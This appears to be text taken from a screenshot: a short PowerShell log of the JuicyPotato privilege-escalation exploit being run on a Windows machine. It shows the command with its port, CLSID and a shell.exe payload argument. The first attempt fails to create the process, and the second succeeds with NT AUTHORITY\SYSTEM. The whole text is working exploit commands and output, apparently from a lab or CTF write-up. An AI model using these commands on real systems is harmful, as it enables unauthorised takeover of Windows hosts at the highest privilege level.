 PS C:\windows\temp> .\JuicyPotato.exe -l 4444 -t * -p C:\temp\shell.exe
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 4444
....
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[-] CreateProcessWithTokenW Failed to create proc: 3
[-] CreateProcessAsUser Failed to create proc: 3
PS C:\windows\temp> .\JuicyPotato.exe -l 4444 -t * -p shell.exe
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 4444
....
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
PS C:\windows\temp>